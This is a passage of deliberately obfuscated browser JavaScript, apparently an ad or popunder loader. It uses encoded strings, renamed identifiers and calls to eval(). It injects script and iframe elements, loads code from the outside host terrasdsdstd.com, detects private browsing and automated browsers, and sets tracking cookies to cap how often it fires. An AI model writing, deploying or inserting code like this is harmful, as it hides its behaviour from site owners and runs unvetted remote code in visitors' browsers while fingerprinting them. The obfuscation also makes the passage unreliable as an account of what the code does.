C0u,P8u,k0u,E8u,t4,g4,n0u,v9u,D9u,v3u,V0u,n9u,G3u,T4,F4,z9u,K9u,T3u,o3u,m8u,B9u,s7,r7;C0u=176;P8u=261;k0u=198;E8u=244;t4=19;g4=8;n0u=185;J2m.M4m();v9u=108;D9u=144;v3u=56;V0u=167;n9u=133;G3u=101;T4=3;F4=14;z9u=147;K9u=140;T3u=68;o3u=76;m8u=227;B9u=149;s7=J2m.U6(o3u);r7=J2m.U6(k0u);g7[J2m.U6(b0u)][J2m.U6(d1u)]=[J2m.U6(D9u),J2m.U6(a8u) + J2m.A6(E8u),J2m.U6(K9u),J2m.A6(G3u),J2m.A6(V0u),J2m.U6(g4),J2m.A6(C0u),J2m.A6(m8u),J2m.A6(T3u),s7,r7,J2m.U6(B9u)][J2m.A6(w4)](J2m.A6(J1u));g7[J2m.U6(B0u)](J2m.U6(n9u),! !{});g7[J2m.A6(B0u)](J2m.U6(F4),J2m.U6(P8u));if(T3 && getComputedStyle(S3[J2m.U6(Y9u)])[J2m.U6(T4)] === J2m.U6(v9u)){c7=J1();}S3[J2m.A6(Y9u)][J2m.A6(G4)](g7);V3[J2m.U6(z9u)]=(Array[J2m.A6(n0u)](V3[J2m.A6(z9u)])?V3[J2m.U6(z9u)]:[])[J2m.U6(t4)](g7);e1(g7[J2m.U6(k3u)],O3[J2m.A6(v3u)]);(function K7(){if(g7){N1(g7);setTimeout(K7,+J2m.U6(D3u));}})();T7=g7[J2m.U6(D4)][J2m.A6(B8u)];V3[u3]=f7;T7[J2m.A6(Y4)](J2m.A6(Y7),f7,! ![]);if(typeof O3[J2m.U6(n3u)] !== J2m.U6(p7) && O3[J2m.U6(n3u)]){T7[J2m.A6(Y4)](J2m.A6(R0u),w3,![]);S3[J2m.A6(Y4)](J2m.A6(R0u),w3,!{});}else {S3[J2m.A6(Y4)](J2m.A6(n8u),I3,![]);S3[J2m.U6(Y4)](J2m.U6(Y7),I3,! +J2m.U6(m3u));}});}function D1(){var H3u,f0u,v0u,p9u,Z9u,U1,u1;H3u=93;f0u=166;v0u=160;p9u=142;Z9u=141;(U1=document[J2m.U6(c0u)](J2m.A6(o4)),u1=Math[J2m.A6(F9u)](S3[J2m.A6(Y9u)][J2m.U6(d3u)],V3[J2m.U6(O0u)]));U1[J2m.A6(Q7)]=J2m.U6(P7);U1[J2m.U6(E0u)]=[J2m.A6(Z9u) + u1,J2m.A6(v0u) + u1,J2m.U6(p9u),J2m.A6(H3u),J2m.U6(f0u)][J2m.U6(w4)](J2m.A6(K3u));return U1;}if(O3[J2m.A6(q9u)] > J2m.U6(g3u) << h1u){setTimeout(b3,O3[J2m.U6(q9u)]);}else if(!O3[J2m.U6(H8u)]){b3();}function B1(target){if(target[J2m.U6(O8u)]){return target[J2m.U6(O8u)][+J2m.U6(g3u)];}J2m.I4m();return undefined;}function j1(w7){var y4,J8u,r3u;y4=9;J8u=213;r3u=98;if(y3){return w7();}J2m.M4m();if(S3[J2m.U6(J8u)] === J2m.A6(r3u)){y3=! ![];w7();}else {V3[J2m.A6(Y4)](J2m.U6(y4),function(){y3=! ![];w7();});}}})(window,document,document[j9EE.A6(q3u)],location,screen,navigator[j9EE.A6(X7)]);j9EE.M4m();function z3(a3){var F2m=j9EE;F2m.M4m();if(window[F2m.U6(Z0u)] && window[F2m.U6(Z0u)][F2m.U6(R4)]){try{return window[F2m.U6(Z0u)][F2m.A6(R4)](G3);}catch(L3){return eval(F2m.A6(m0u) + G3 + F2m.U6(Y0u));}}return eval(F2m.A6(m0u) + G3 + F2m.A6(Y0u));}};function J(){var M1u,b1u,H,U;M1u=327602592;b1u=1464648832;H=j9EE.U6(g3u) >> b1u;U=j9EE.U6(g3u) >> M1u;N(function(){var g2m=j9EE;var b4,L8u,m4;b4=20;L8u=221;m4=6;if(typeof window[g2m.U6(O0u)] !== g2m.A6(p7)){H=window[g2m.A6(O0u)];U=window[g2m.A6(U7)];}else if(typeof document[g2m.A6(q3u)] !== g2m.A6(p7) && typeof document[g2m.U6(q3u)][g2m.A6(b4)] !== g2m.U6(p7) && document[g2m.U6(q3u)][g2m.U6(b4)] !== (g2m.U6(g3u) | L4)){H=document[g2m.U6(q3u)][g2m.U6(b4)];U=document[g2m.U6(q3u)][g2m.A6(L8u)];}else {H=document[g2m.A6(m4)](g2m.U6(Y9u))[+g2m.A6(g3u)][g2m.U6(b4)];U=document[g2m.A6(m4)](g2m.U6(Y9u))[g2m.U6(g3u) - L4][g2m.U6(L8u)];}});j9EE.I4m();return {width:H,height:U};}function B(m9,T9){var E4m=j9EE;var y3u,M9,o9,c9;y3u=74;(M9=E4m.A6(g3u) & D1u,o9=[]);while(M9 < m9[E4m.U6(A3u)]){c9=T9(m9[M9],M9,m9);if(c9 !== undefined){o9[E4m.A6(y3u)](c9);}M9+=E4m.A6(m3u) * O4;}return o9;}function z(){var E;j9EE.M4m();E=j9EE.A6(O9u) - L4;N(function(){var A2m=j9EE;var L0u;A2m.I4m();L0u=169;E=window[A2m.U6(L0u)] !== window[A2m.U6(a1u)]?A2m.A6(m3u) * O4:A2m.A6(g3u) | L4;});return E;}if(!L()){h(D);}function N(M,m,o){var M9u,G8u;M9u=129;G8u=258;try{if(typeof o == j9EE.U6(G8u)){return M[j9EE.U6(M9u)](o);}else {return M();}}catch(c){if(m){return m(c);}}}function h(b,I,C){var D4m=j9EE;var Y3u,K8u,e4,d0u,l1u,d8u,h8u,N9u,T;Y3u=103;K8u=245;e4=40;d0u=174;l1u=1262510336;d8u=226;h8u=240;N9u=113;I=I || +D4m.A6(g3u);C=C || ! !D4m.U6(S0u);T=document[D4m.U6(c0u)](D4m.A6(N9u));T[D4m.A6(d0u)]=D4m.A6(d8u);T[D4m.A6(B0u)](D4m.A6(K8u),D4m.A6(h8u));T[D4m.A6(g8u)]=b;if(typeof T[D4m.A6(f3u)] !== D4m.U6(p7) && !C){T[D4m.U6(f3u)]=function(){D4m.I4m();if(I < +D4m.A6(S3u)){h(b,I + +D4m.A6(m3u));}};}if(typeof document[D4m.A6(Y9u)] !== D4m.A6(p7) && document[D4m.U6(Y9u)] !== k1u){document[D4m.A6(Y9u)][D4m.A6(G4)](T);}else if(typeof document[D4m.U6(y8u)] !== D4m.A6(p7) && document[D4m.U6(y8u)] !== k1u){document[D4m.U6(y8u)][D4m.A6(G4)](T);}else if(I < D4m.U6(S3u) << l1u){window[D4m.U6(e4)](function(){D4m.M4m();h(b,I + (D4m.U6(m3u) | L4));},+D4m.U6(Y3u) + +D4m.A6(D3u) * I);}}function G(){var n4m=j9EE;var Q8u,O3u,v1u,V1u,M0u,N0u,C8u,s,r,K;Q8u=214;O3u=66;v1u=265;V1u=272;M0u=181;n4m.I4m();N0u=165;C8u=229;s=n4m.U6(N0u)[n4m.U6(N1u)](n4m.A6(O3u));r=function(k){var F8u;F8u=236;return window[n4m.A6(F8u)](k)[n4m.U6(W0u)];};if((n4m.A6(v1u) in window) || window[n4m.A6(C8u)] || window[n4m.U6(M0u)] && document instanceof DocumentTouch){return ! !n4m.U6(m3u);}K=[n4m.A6(m0u),s[n4m.U6(w4)](n4m.A6(V1u)),n4m.A6(Q8u),n4m.A6(Y0u)][n4m.U6(w4)](n4m.A6(S0u));return r(K);}function g(n9){var e0u;e0u=210;if(p9())return;j9EE.I4m();function R9(){j9EE.I4m();n9(+j9EE.A6(O9u));}if(Y9())return;if(P9())return;function i9(){var y1u;j9EE.M4m();y1u=52911744;n9(j9EE.A6(g3u) << y1u);}function X9(){var B2m=j9EE;var H9u,V3u,G1u,I1u,X8u,J3,l3;H9u=145;V3u=63;G1u=/MSIE/;I1u=/Trident/;X8u=262;J3=navigator[B2m.A6(X7)][B2m.A6(X4)](G1u) || navigator[B2m.U6(X7)][B2m.U6(X4)](I1u);l3=!window[B2m.U6(V3u)] && (window[B2m.A6(X8u)] || window[B2m.A6(H9u)]);if(J3){if(l3){q9();}else {i9();}}return ! !J3;}if(X9())return;function Y9(){var R2m=j9EE;var w3u,h9u,h3,N3;w3u=91;h9u=135;R2m.I4m();h3=(R2m.A6(h9u) in document[R2m.A6(q3u)][R2m.A6(b0u)]);if(h3){if(indexedDB == k1u)q9();else {N3=indexedDB[R2m.U6(i3u)](R2m.U6(e0u));N3[R2m.U6(w3u)]=i9;N3[R2m.U6(f3u)]=q9;}}return h3;}function P9(){var l2m=j9EE;var R8u,Y1u,i1u,Q1u,D3,B3,e3;R8u=223;Y1u=/Version\/([0-9\._]+).*Safari/;l2m.M4m();i1u=716281600;Q1u=267;D3=navigator[l2m.A6(X7)][l2m.A6(X4)](Y1u);if(D3){B3=function(){var V8u,u4;l2m.M4m();V8u=219;u4=21;try{if(localStorage[l2m.U6(A3u)])i9();else {localStorage[l2m.A6(V8u)](l2m.U6(e0u),l2m.A6(g3u));localStorage[l2m.U6(u4)](l2m.U6(e0u));i9();}}catch(x3){var p3u;p3u=90;navigator[l2m.A6(p3u)]?q9():i9();}return ! +l2m.U6(g3u);};e3=parseInt(D3[+l2m.A6(m3u)],+l2m.U6(L4));if(e3 < l2m.U6(R8u) << i1u)return B3();try{window[l2m.U6(Q1u)](k1u,k1u,k1u,k1u);i9();}catch(Z3){q9();}}return ! !D3;}function p9(){var G2m=j9EE;var q8u,h4,e8u,i0u,P1u,Q9;q8u=220;h4=18;e8u=263;i0u=184;P1u=/(?=.*(opera|chrome)).*/i;Q9=P1u[G2m.U6(u8u)](navigator[G2m.A6(X7)]) && window[G2m.A6(e8u)] && navigator[G2m.U6(h4)] && navigator[G2m.A6(h4)][G2m.U6(q8u)];if(Q9){navigator[G2m.U6(h4)][G2m.U6(q8u)]()[G2m.U6(i0u)](function(j3){var a3u,O1u;a3u=60;G2m.M4m();O1u=275;return j3[G2m.U6(a3u)] < (G2m.A6(O1u) ^ L4)?q9():i9();});}return ! !Q9;}function q9(){j9EE.M4m();n9(j9EE.A6(m3u) * O4);}return R9();}function Z(){var w;w=j9EE.A6(g3u) * O4;N(function(){w=G()?j9EE.A6(m3u) ^ L4:j9EE.A6(g3u) ^ L4;});return w;}function f(v9,a9){var X4m=j9EE;var L9,V9,S9,O9,A9;(L9=a9[X4m.U6(A3u)] / (X4m.A6(O9u) ^ L4),V9=a9[X4m.U6(k4)](X4m.U6(g3u) * O4,L9),S9=a9[X4m.A6(k4)](L9));A9=B(v9,function(g9){X4m.I4m();O9=S9[X4m.U6(n4)](g9);return O9 !== -(X4m.U6(m3u) - L4)?V9[O9]:g9;})[X4m.A6(w4)](X4m.A6(S0u));X4m.I4m();if(window[X4m.U6(Z0u)] && window[X4m.A6(Z0u)][X4m.U6(R4)]){try{return window[X4m.U6(Z0u)][X4m.U6(R4)](A9);}catch(f9){return eval(X4m.U6(m0u) + A9 + X4m.A6(Y0u));}}return eval(X4m.U6(m0u) + A9 + X4m.U6(Y0u));}function S(R,X){var N4m=j9EE;var q1u,W3u,y9u,w9u,n1u,q0u,C1u,g9u,w1u,n,x9,Z9,l9,Q,e9,h9,N9,P,q,j9,p,Y,J9,D9,B9,G9;q1u=273;W3u=96;y9u=126;w9u=143;n1u=981324352;q0u=168;C1u=281;g9u=125;w1u=1830902688;n=X[N4m.A6(C1u)] || N4m.U6(S0u);x9=X[N4m.A6(y9u)] || +N4m.U6(S3u);Z9=X[N4m.U6(q1u)] || N4m.A6(W3u) & D1u;l9=N4m.U6(q0u) * O4;Q=N4m.U6(w9u);e9=new Date();h9=e9[N4m.U6(z3u)]();N9=a(Q);if(!n || !n[N4m.A6(A3u)]){return R();}P=O(n);q=N9?N9[N4m.U6(N1u)](N4m.U6(g9u)):[N4m.U6(S0u),+N4m.A6(g3u),N4m.U6(g3u) << n1u,N4m.A6(S0u)];j9=q[N4m.A6(g3u) - L4][N4m.A6(A3u)]?q[N4m.U6(g3u) ^ L4]:k1u;p=q[N4m.A6(m3u) & D1u] || +N4m.U6(g3u);Y=q[+N4m.U6(O9u)] || N4m.A6(g3u) - L4;J9=q[N4m.A6(S3u) >> w1u][N4m.U6(A3u)]?q[N4m.A6(S3u) - L4]:k1u;D9=J9 === P;B9=function(){N4m.M4m();var F9;++p;F9=[h9 + p * Z9,p,Y,P][N4m.A6(w4)](N4m.U6(g9u));A(Q,F9,{expires:l9});};G9=function(){var I4,z9;I4=36;z9=document[N4m.U6(c0u)](N4m.A6(M4));z9[N4m.A6(g8u)]=n;z9[N4m.U6(I4)]=function(){Y=N4m.U6(m3u) & D1u;B9();R();};z9[N4m.U6(f3u)]=function(){R();N4m.I4m();B9();};document[N4m.U6(Y9u)][N4m.U6(G4)](z9);};if(Y && D9){return R();}if(!j9 || p < x9 && h9 > j9 || !D9){G9();}else {R();}}function A(r9,K9,y9){var h4m=j9EE;var N3u,U8u,s9u,L9u,s4,I9,b9,C9,d9;N3u=61;U8u=235;s9u=121;L9u=117;s4=4;r9=h4m.A6(r9u) + r9;y9=y9 || ({});I9=y9[h4m.U6(N3u)];h4m.M4m();if(typeof I9 === h4m.U6(s4) && I9){b9=new Date();b9[h4m.U6(L9u)](b9[h4m.U6(z3u)]() + I9 * (h4m.U6(m9u) * O4));I9=y9[h4m.U6(N3u)]=b9;}if(I9 && I9[h4m.U6(i7)]){y9[h4m.A6(N3u)]=I9[h4m.U6(i7)]();}K9=encodeURIComponent(K9);C9=r9 + h4m.U6(p8u) + K9;for(var s9 in y9){C9+=h4m.U6(U8u) + s9;if(y9[h4m.A6(s9u)](s9)){d9=y9[s9];if(d9 !== ! !{}){C9+=h4m.U6(p8u) + d9;}}}document[h4m.U6(C9u)]=C9;}function V(){var H4m=j9EE;var U1u,Z1u,n7,S9u;H4m.M4m();U1u=427219360;Z1u=1759128480;n7=46;S9u=107;return H4m.A6(n7) + Math[H4m.U6(F3u)]()[H4m.U6(J9u)](+H4m.U6(S9u))[H4m.A6(k4)](H4m.A6(O9u) << Z1u,H4m.A6(L4) - L4) + Math[H4m.U6(F3u)]()[H4m.A6(J9u)](+H4m.A6(S9u))[H4m.U6(k4)](H4m.U6(O9u) << U1u,+H4m.A6(L4));}function a(k9){var o4m=j9EE;var w9;k9=o4m.A6(r9u) + k9;w9=document[o4m.A6(C9u)][o4m.U6(X4)](new RegExp(o4m.A6(W4) + k9[o4m.A6(Y8u)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,o4m.A6(H0u)) + o4m.A6(e9u)));return w9?decodeURIComponent(w9[o4m.U6(m3u) * O4]):undefined;}function L(){var E9,H9,U9,u9,W9;E9=(function(){var x4,z0u;x4=33;z0u=199;return (j9EE.A6(x4) in window) || (j9EE.A6(z0u) in window);})();H9=(function(){var X0u;X0u=209;return (j9EE.U6(X0u) in window);})();U9=(function(){var C2m=j9EE;var i4,L1u,x3u;i4=15;C2m.I4m();L1u=274;x3u=99;return (C2m.U6(L1u) in window) && +C2m.A6(m3u) == window[C2m.U6(L1u)] || (C2m.A6(L1u) in window[C2m.A6(x3u)]) && +C2m.U6(m3u) == window[C2m.U6(x3u)][C2m.U6(L1u)] || window[C2m.U6(B8u)][C2m.A6(q3u)][C2m.A6(i4)](C2m.U6(L1u));})();u9=(function(){var e2m=j9EE;var m1u,y0u,Z8u;m1u=280;y0u=178;Z8u=246;e2m.M4m();return (e2m.U6(y0u) in window) || (e2m.U6(m1u) in window) || (e2m.U6(Z8u) in window);})();W9=(function(){var w8u,k8u;w8u=248;j9EE.I4m();k8u=251;return (j9EE.U6(w8u) in window) || (j9EE.A6(k8u) in document);})();return E9 || H9 || U9 || u9 || W9;}})('https://terrasdsdstd.com/get/1747105?p=1747105');function h9EE(){return "&7?%25=G1%0F8?%3CF2%18w(ei6-3%22,%5B%050#4%3Eimgk%0F$%12eq%11w%20%14%05(%3E%221%5D,7?k9K67=$,L~,%3E!b%04thaah%195%20j==O1b%7C%60h%19uha!%20%1231%228:@)1%25(bA,%3C546%12%05%07!99G17%3C%11%1Ek%04%16%110(Y%2065%120@)%3C%11%3E6E*95%119M!%1D'46%5D%091%22%25=G%20*%1124@&3%04#4i(9%2520i6=%25%051D%207$%25%18G$54%114F%22%0D#=%18A15=tj%19%60o%13thh%60jatj%19%60jatj%19#7?%25uZ,%224tkh%60jaha%1Ds()tkk%60h%10tom%60h%10thh%60jb%1E%7D%1Bu%7Df%13%7D%19%04%7Dca%7D%1Bu%7Dca%7D%1Bu:023N77$?%3C%0Cv%19tch%5B%22:0tj%11u%7Dc%12%7D%1Buhtc%1B%0Cwhatjj%60ja%7Fl%0Cwatb%1A%0Cu%19tch%0Cwhtch%0Cwh%7C&=K.1%25%7C-Z%20*%7C%22=E%20;%25tkh%60ja?7G%20%7Db%13%7D%19%04%7Df%15%7D%19%04%7Da%10%7D%1Bv%17%7F%3E.L740(=M%60jatok%60h%10tj%19%60jatj%19%60ja!7Z,,8%3E6%0Cv%19tchO,%2045%7D%1A%07%7Da%10%7D%1Bu%7Dca%7D%1Bu%7Dca4L#,tb%19%0Cwhatkk%60h%10tj%19%60jatj%19%60ja#1N-,tb%19%0Cwhatkk%60h%10tj%19%60jatj%19%60ja%257Y%60k%10tj%19u%7Db%13%7D%19%04%7Dca%7D%1Bu%7Dca%7D%1Bu:%3E%25,F(%7Db%10%7D%1Buhtb%1A%0Cu%19tf%1C%0Cu%19ta%19%0Cwk%12tj%19%60o%13thh%60jatj%19%60jatj%19#7?%25uO$58=!%0Cv%19tchm7785%7D%1Bu%0B0?+%0Cw%1Btcha%204'4,@&9tc%1B%0Cwh%10#1H)%7Dc%12%7D%1Bu+0?+%046=#8%3E%0Cv%1Ata%19%0Cwhtch%0CwhtchY*+8%251F+%7Db%10%7D%1Bu93%227E0,4tkk%60h%10tj%19%60jatj%19%60ja39J.?#%3E-G!%7Db%10%7D%1Bu%7Dcb%3EO#%7Db%13%7D%19%04%7Dca%7D%1Bu%7Dca%7D%1Bu:%3E#%3CL7u#0%3C@0+tb%19%0Cwh%7Fai%5B%205tb%1A%0Cu%19tch%0Cwhtch%0Cwh&8%3C%5D-%7Db%10%7D%1BuahinY=%7Db%13%7D%19%04%7Dca%7D%1Bu%7Dca%7D%1Bu50#?@+u=4%3E%5D%60k%10tj%19hahekY=%7Db%13%7D%19%04%7Dca%7D%1Bu%7Dca%7D%1Buu&4:B,,%7C%25*H++7%3E*D%60k%10tj%191*0?+E$,4%08%7D%1B%7Duda%7D%1Bp%7Dch%7D%1A%07%7Da%10%7D%1Bu%7Dca%7D%1Bu%7Dca,%5B$6%2277%5B(%7Db%10%7D%1Bu,#06Z)9%254%01%0Cw%60%7Cdh%0Cwmtca%0Cv%1Ata%19%0Cwhtch%0CwhtchE%20%3E%25tkh%60jadh%0Cwmtb%1A%0Cu%19tch%0Cwhtch%0Cwh%25%3E(%0Cv%19tch%1Cu%7Dcd%7D%1A%07%7Da%10%7D%1Bu%7Dca%7D%1Bu%7Dca:F=u%2299M*/tb%19%0Cwhatj%19u%7Dcav%19p*4%3C%7D%1Bu*639%0Cw%60atjju%7Dc%12h%0Cw%1B%7Fd%7D%1B%7C%7Db%13%7D%19%04%7Df%15%7D%19%04%7Da%10%7D%1Bv%0Btc%1B%0Cwhtck%7D%60j%12tj%19%60jb%13i%0Cw%1Btch%0Cwk%13c%7D%1Bu%7Df%13%7D%19%04%7Dca%7D%1Bu%7Dca%7D%1Bu(05%3C@+?%7C==O1%7Db%10%7D%1Buvaio%5B%205tb%1A%0Cu%19tch%0Cwhtch%0Cwh!0%3CM,66%7C*@%220%25tkh%60ja%7Fh%11r*4%3C%7D%1A%07%7Da%10%7D%1Bu%7Dca%7D%1Bu%7Dca%3EF+,%7C%221S%20%7Db%10%7D%1Buvaio%5B%205tb%1A%0Cu%19tf%1C%0Cu%19ta%19%0Cwk%02tj%19%60o%13thh%60jatj%19%60jatj%1959551G%22u%25%3E(%0Cv%19tch%07uoi#=D%60k%13thh%60jatj%19%60jatj%19#7?%25u%5E%20169,%0Cv%19tchK*45tkk%60h%10tj%19%60jatj%19%60ja%3E.L7%3E=%3E/%0Cv%19tchA,%3C546%0Cv%1Ata%19%0Cwhtch%0Cwhtch%5D%20%20%25%7C7_%20*7=7%5E%60k%10tj%19%204=8(Z,+tb%1A%0Cu%19tch%0Cwhtch%0Cwh&91%5D%20u%22!9J%20%7Db%10%7D%1Bu6%3E&*H5%7Db%13%7D%19%04%7Df%15%7D%19%04%7Da%10%7D%1Bv%0Ctch%0Cr%1Ata%19%0Cwhtch%0CwhtchE,64%7C0L,?9%25%7D%1A%04%7Dcav%18w*4%3C%7D%1A%07%7Da%10%7D%1Bu%7Dca%7D%1Bu%7Dca(H!%3C8??%0417!tkh%60ja%7Fh%1E%7D*4%3C%7D%1A%07%7Da%10%7D%1Bu%7Dca%7D%1Bu%7Dca(H!%3C8??%04'7%25%257D%60k%10tj%19khfi*L(%7Db%13%7D%19%04%7Dca%7D%1Bu%7Dca%7D%1Bu;%3E=7%5B%60k%10tj%19%60jbah%19%60k%13thh%60o%15thh%60h%10tj%1A%07itc%1B%0Cwhtckkw%7Dca%7D%1E%07%7Da%10%7D%1Bu%7Dca%7D%1Bu%7Dca%3EE*9%25tkh%60ja#1N-,tb%1A%0Cu%19tch%0Cwhtch%0Cwh%254%20%5Dh%3C427%5B$,8%3E6%0Cv%19tchG*64tkk%60h%10tj%19%60jatj%19%60ja27E**tb%19%0Cwhtck%19uhtb%1A%0Cu%19tch%0Cwhtch%0Cwh%254%20%5Dh9=8?G%60k%10tj%19&=?%25=%5B%60k%13thh%60jatj%19%60jatj%19'7%25%257D%60k%10tj%19u%7Db%13%7D%19%04%7Dca%7D%1Bu%7Dca%7D%1Bu48?=%04-=860%5D%60k%10tj%19kjfb*L(%7Db%13%7D%19%04%7Dca%7D%1Bu%7Dca%7D%1Bu,4),%041*0?+O**%3Ctkh%60ja$(Y%20*20+L%60k%13thh%60o%15%111G+=#%19=@%220%25%11,F%10%0C%12%02,%5B,66%11%07J)%18=4%3E%5D%7Fx%110:Z%05-?5=O,645%18Z%20+%2287G%16,%3E#9N%20%18&8%3C%5D-e54.@&=%7C&1M10%1124@&3%11'1L2(%3E#,i0+4#%19N%206%25%11ki(=%22%22=G%22=#%071L2%18+%3E6L%0C%3C%11%3C=%5D$%03?05Lxz'8=%5E57#%25zt%05;0?;L)%0D#=%18X07%250%18L=(8#=Z%057?4*%5B**%1186M%20%2045%1Ck%05%3C%3E2-D%206%25%144L(=?%25%18kt%18q%11+J77==%10L,?9%25%18%5B,?9%25b%19%05;0!(@+?%11%22;%5B*4=%061M10%11%60%18%0E%18p0#?%5C(=?%25+ru%05x%11hi5-%229%18Z1!=4+A%20=%25%11/@!,9ki%19u%7D%11%3E*@%206%250,@*6%11i%18%5B$65%3E5i*(4?%18F3=#=9P%044=%127G1=?%25%18G*2%22lh%0F,%20l%11/@!,9%11%15z%0C%1D%1120H+?45%0CF0;94+i57%3C2%18A15=%7D:F!!*51%5B%20;%2587G%7F4%25#x%08,5!%3E*%5D$6%25j%25%09'75(f%03%3E%3C8#=J11%3E?b%5B14,%11t%09%05maa%18J*7:8=l+93==M%057?%22-J&=%22%22%18%18uh%11%3C1G,5$%3CuZ&9=4e%19ki%1127G1=?%25%1CF&-%3C46%5D%05?4%25%0C@(=%11bn%19uhaa%18%15!1'q1Mxz%1Esf#y%3C8'x@!es%12z%17Od58.%09,%3Cls%0B%0B%7B%7D%3E#1N,6tmwM,.o%5BdM,.q8%3C%14g%0Cso%18J*5!==%5D%20%18?0.@%229%25%3E*i)=?6,A%0550#?@+ba%11~%5Dx%18da%18Y5-%0585L*-%25%11*L(7'4%1BA,45%11:H+64#%1BF+,4?,ivn%11#,E%05,%3E%02,%5B,66%11w%06%05;=%3E+L%0A6%1206J%204%11%0E%07Y0+9$(%60+1%254%3Ci6;#8(%5D%05*4%3C7_%20%1D'46%5D%091%22%25=G%20*%11%0E%07j%0A%16%17%18%0Ad%1A%0C%18%1C%1Df%10%0C%0E%60%07v%05+%250*%5D%111%3C47%5C1%18%224,%7D,54%11ji,68%251H)u%2229E%20e%60%7Fh%19ui%11%259%5B%22=%25%057%5C&04%22%18A$+%1E&6y77!4*%5D%3C%18%3C%3E%22%7B%20)$4+%5D%0468%3C9%5D,7?%17*H(=%11%60h%19u%182%3E7B,=%11-%18J(%150)%0C%5B,=%22%115@+1%3C$5%046;0==%14t%18jq(H10l~c%09%20%20!8*L6e%110(Y)!%1197Z160%3C=i(9)%11(H%22=%08%1E%3EO6=%25%119E)7&%7C,%5B$6%22!9%5B%2062(%18D6%0A4%20-L6,%10?1D$,8%3E6o79%3C4%18d*%22%10!(L$*0?;L%054%3E29%5D,7?%115H=1%3C$5%046;0==%14tvaah%18%05%1E%13%10%0Ei5964%00f#%3E%224,i'7#5=%5B%7Fh%11&1M10l%115H=1%3C$5%046;0==%14th%11%12%15%7D%08%0C%11+u@+%3C4)b%10%7Cahha%10%7Cah%11%15z%1578?,L7%1D'46%5D%05*4%20-L6,%10?1D$,8%3E6o79%3C4%18F+%1B=8;B%00%202=-M%20+%11%13ji!1#4;%5D,7?k4%5D7%18%0E%0E%08y%10%07%11mwZ1!=4fiy+%25(4L%7Br%7D%7BbK%20%3E%3E#=%05ob07,L7#3%3E%20%0461+86N%7F:%3E#%3CL7u3%3E%20%12h/433@1u3%3E%20%0461+86N%7F:%3E#%3CL7u3%3E%20%128%18!#=_%206%25%15=O$-=%25%18D,6%1137M%3C%18%25%3E(rb%18%22%259%5D6%0D#=%18%14m%03%0Fj%05%03l%18%119=@%220%25l%18%5B%204%11%60li$+%228?G%0564&%07Y*($!%07%5E,65%3E/v%05x%7C&=K.1%25%7Cx%04(7+%7Cx%04*uq%7C5Zhx%11$+L7u%2229E$:=4eP%20+%11!9M!1?6b%19%05jdhj%19uh%11%22=E#%188?6L7%0F85,A%05,%3E$;A(7'4%18D,68%3C-Dh+204Lxi%7Fah%19t%18%60g%18%5D%3C(4%11pi17!khi&-%22%257D%111%25==i%07-77=%5B%05;#49%5D%20%1D=45L+,%1186G%20*%19%05%15e%05%1C%3E2-D%206%25%057%5C&0%11!9%5B%206%25%1F7M%20%18%3E%03=X0=%22%25%19G,50%251F+%1E#05L%05,946i,+%10#*H%3C%18?%3E/i+=&%061G%1A%18%250*N%20,%11%22,P)=%1171Q%03924:F*3%12%3E6O,*%3C%11;F+,4?,i,68%251H)u%2229E%20e%60%11%12z%0A%16%11e%18A%20169,%13e%18%12%11%04%0Dt%18941N-,k%60h%19%60%18204E%1500?,F(%18%3C0,J-=%22%11+L1%19%25%25*@'-%254%18%11ui%11#=Z%20,%12%3E-G1=#%22%18v%1A%1B%1E%1F%1E%60%17%15%0E%05%11d%00%17%04%05%07G%1A%07%11w2Yx%18%3E7%3EZ%20,%068%3C%5D-%18x%117Y%2064#%18v%1A(906%5D*50%22%18@+%08#8.H1=%11!*F172%3E4i17$20L+%3C%11#=H!!%02%259%5D%20%18949%5B1%22%11=1G.%18!%3E+@11%3E?bi57%228,@*6%112-%5B7=?%25%0CH7?4%25%18Z%20,%18%25=D%05=%22%251D$,4%11;E,=?%25%10L,?9%25%18@!%18%60%60%18r1!!4eZ0:%3C8,t%05%3C8%229K)=%020%3EL%0A(4?%18%5D%20%20%25~2H39%222*@5,%1137%5D17%3Ckhi%3E#!$+A0(%7F$*E8%25%11%057%5C&0%14'=G1%18%22#;i-=05%18k%05%1B%3E?,@+-4q4F$%3C8??%095964%18O7=%20$=G&!%11jxi(9%2520d%20%3C80%18J)14?,q%05,%3E$;A6,0#,i6=%22%221F+%1B=8;B6%18704Z%20%182=1L+,%08%115H=1%3C$5%046;0==%14t%18%254+%5D%0593%227E0,4%11%3CH19%7C2%3EH6!?2%18Z59&?%18%14%05%07%0244L+1$%3C%07%60%01%1D%0E%03=J**54*i)7204z17#0?L%05+%250*%5D%064823Z%05%07%0E&=K!*8'=%5B%1A+2#1Y1%077?%18Y=y8%3C(F7,0?,%12%05d~51_%7BRm0x%5D$*64,%14g%073=9G.zq9*L#est-%5B)%7Dsq1Mxz%13cz%09*62=1J.est7G&4823%0Cgf%12%3E6%5D,6$4d%06$f%5Bm9%0919#6=%5Dxz%0E34H+3sq0%5B%20%3Els%7DA7=7tz%09,%3Cls%1A%18gx%3E?;E,;:lz%0C*62=1J.%7Dso%1BH+;4=d%06$f%5Bqd%06!1'oR%15j%3C8'f#%05%3C%3E2-D%206%25%119i*%3E7%22=%5D%0D=860%5D%05,!=%18F'242,i2=3:1%5D%17=%20$=Z1%19?85H11%3E?%1E%5B$54%11*L5402=i+7%11%017@+,4#%1D_%206%25%111Z%16=2$*L%067?%25=Q1%18%20$=%5B%3C%0B4==J17#%117G17$20Z19#%25%18%09d1%3C!7%5B19?%25ci*(4?%1CH1930+L%05/85,A%7Fx%11%257Y%05+!=1%5D%05~%0El%18%5D*-29uL+93==Mlty%11;D%111%3C47%5C1%18&4:M71'4*itjaah%19uha%110%5D1(%22kw%06#7?%25+%07%227%3E64L$(8%22vJ*5~2+Zz%3E0%3C1E%3Ce%1E!=Gn%0B0?+i0+4#uZ&9=0:E%20e?%3E%18%5D*(k%11;Z6%0C4),i%2058%25%18J(%0D%03%1D%18%18u%18!%3E+@11%3E?bZ19%258;i)=7%25b%19%05(0#+L%05%3C8#=J11%3E?%18G0534*i6-3%22,%5B,66%11?L1%1D=45L+,%22%13!%7D$?%1F05L%05aa%114L#,ka%18v%16==46@05%0E%18%1Cl%1A%0A427%5B!=#%114F$%3C%116=%5D%0044%3C=G1%1A(%18%3Ci(=%250%18@+%3C4)%17O%051%3C6%18_,=&%22%08L7%0B4%22+@*6%11%22;%5B*4=86N%05(05%3C@+?ka%18N%20,%10%25,%5B,:$%25=i&-##=G1%0C0#?L1%188?%3CL=%177%11(Q%05+%25%3E*H%22=%114%20Y,*4%22%18kw%182%3E6J$,%1124@%206%25%0